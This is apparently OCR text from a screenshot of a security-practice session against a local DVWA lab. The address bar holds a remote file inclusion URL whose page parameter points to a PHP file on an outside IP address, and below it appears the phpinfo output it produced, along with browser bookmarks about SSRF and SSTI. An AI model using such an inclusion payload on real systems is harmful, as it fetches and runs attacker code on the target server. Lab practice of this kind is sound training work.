 127.0.0.1/dvwa/vulnerabilities/fi/?page=http://185.243.241.45/1.php
110%
_文本、文档...
学习通
ssrf帮助
JB
JetBrains 学习产品
C
ssti姿势
C
(78条消息) Pycharm...
C
(78条消息) kali linux...
众大佬博客---希望我...
博客搭建
基本漏洞的总结
高级社
PHP Version 5.6.40
php
System
Linux gvtsfY4606 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
Build Date
May 13 2020 15:59:33
Configure Command
'./configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--
with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-
dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--
with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/56/etc
Loaded Configuration File
/www/server/php/56/etc/php.ini